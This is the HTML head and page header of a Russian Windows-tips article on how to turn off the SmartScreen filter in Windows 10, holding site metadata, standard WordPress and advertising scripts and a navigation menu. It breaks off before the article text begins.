

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html
body_size: 37436
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как отключить SmartScreen в Windows: способы остановки Smart screen на компьютерах с Win 10</title>
	<meta name="description" content="Зачем нужна опция SmartScreen и почему пользователи её хотят отключить. Как деактивировать фильтр в «десятке»: используем разные системные сервисы «Виндовс»." />
	<link rel="canonical" href="https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как отключить SmartScreen в Windows: способы остановки Smart screen на компьютерах с Win 10" />
	<meta property="og:description" content="Зачем нужна опция SmartScreen и почему пользователи её хотят отключить. Как деактивировать фильтр в «десятке»: используем разные системные сервисы «Виндовс»." />
	<meta property="og:url" content="https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html" />
	<meta property="og:site_name" content="winda10.com" />
	<meta property="article:published_time" content="2018-11-27T16:57:15+00:00" />
	<meta property="article:modified_time" content="2018-11-27T17:02:25+00:00" />
	<meta property="og:image" content="https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Екатерина Васильева" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Екатерина Васильева" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://winda10.com/#website","url":"https://winda10.com/","name":"winda10.com","description":"советы, инструкции и обзоры программ для работы в Windows 10","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://winda10.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html#primaryimage","url":"https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906.jpg","contentUrl":"https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906.jpg","width":800,"height":450,"caption":"Отключение SmartScreen"},{"@type":"WebPage","@id":"https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html","url":"https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html","name":"Как отключить SmartScreen в Windows: способы остановки Smart screen на компьютерах с Win 10","isPartOf":{"@id":"https://winda10.com/#website"},"primaryImageOfPage":{"@id":"https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html#primaryimage"},"image":{"@id":"https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html#primaryimage"},"thumbnailUrl":"https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906.jpg","datePublished":"2018-11-27T16:57:15+00:00","dateModified":"2018-11-27T17:02:25+00:00","author":{"@id":"https://winda10.com/#/schema/person/780197f37e0e90a47484fa0696c10894"},"description":"Зачем нужна опция SmartScreen и почему пользователи её хотят отключить. Как деактивировать фильтр в «десятке»: используем разные системные сервисы «Виндовс».","breadcrumb":{"@id":"https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html"]}]},{"@type":"BreadcrumbList","@id":"https://winda10.com/zashhita-sistemy/kak-otklyuchit-smart-screen-win-10.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://winda10.com/"},{"@type":"ListItem","position":2,"name":"Фильтр SmartScreen: как его выключить в Windows 10"}]},{"@type":"Person","@id":"https://winda10.com/#/schema/person/780197f37e0e90a47484fa0696c10894","name":"Екатерина Васильева","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://winda10.com/#/schema/person/image/","url":"https://winda10.com/wp-content/uploads/2018/11/ekaterina.vasilie-6-150x150.jpg","contentUrl":"https://winda10.com/wp-content/uploads/2018/11/ekaterina.vasilie-6-150x150.jpg","caption":"Екатерина Васильева"},"url":"https://winda10.com/author/ekaterina-vasilie"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winda10.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://winda10.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://winda10.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://winda10.com/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://winda10.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://winda10.com/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://winda10.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://winda10.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://winda10.com/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://winda10.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://winda10.com/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://winda10.com/wp-json/" /><link rel="alternate" type="application/json" href="https://winda10.com/wp-json/wp/v2/posts/7612" /><link rel="alternate" type="application/json+oembed" href="https://winda10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinda10.com%2Fzashhita-sistemy%2Fkak-otklyuchit-smart-screen-win-10.html" />
<link rel="alternate" type="text/xml+oembed" href="https://winda10.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinda10.com%2Fzashhita-sistemy%2Fkak-otklyuchit-smart-screen-win-10.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://winda10.com/wp-content/uploads/2018/04/favicon-1.png" />
<script>var ajaxUrlFlatPM = "https://winda10.com/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script>    <!-- Yandex Native Ads -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-7612 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://winda10.com/"><img src="https://winda10.com/wp-content/uploads/2018/12/3-1.png" alt="winda10.com"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-main-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6023"><a href="/">Главная</a></li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="https://winda10.com/reklama">Реклама</a></li>
<li id="menu-item-6022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://winda10.com/kontakty">Контакты</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
  
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/brauzery">Браузеры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/dopolnitelnye-funktsii-i-vozmozhnosti">Дополнительные функции и возможности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/drajvera-i-plaginy">Драйвера и плагины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/zapusk">Запуск</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/zashhita-sistemy">Защита системы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/igry">Игры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/nastrojki">Настройки</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/obnovlenie">Обновление</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/optimizatsiya">Оптимизация</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/oshibki-i-problemy">Ошибки и проблемы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/parametry">Параметры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/personalizatsiya-i-oformlenie">Персонализация и оформление</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/programmy-i-prilozheniya">Программы и приложения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/rezhimy-windows-10">Режимы Windows 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/oshibki-i-problemy/sinij-ekran-na-windows-10">Синий экран на Windows 10</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/udalenie-i-vosstanovlenie-sistemy">Удаление и восстановление системы</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy">Установка и активация системы</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-7612" class="post-7612 post type-post status-publish format-standard has-post-thumbnail  category-zashhita-sistemy">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Фильтр SmartScreen: как его выключить в Windows 10</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-11-27">27.11.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://winda10.com/category/zashhita-sistemy" itemprop="articleSection">Защита системы</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Екатерина Васильева</span></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="entry-image">
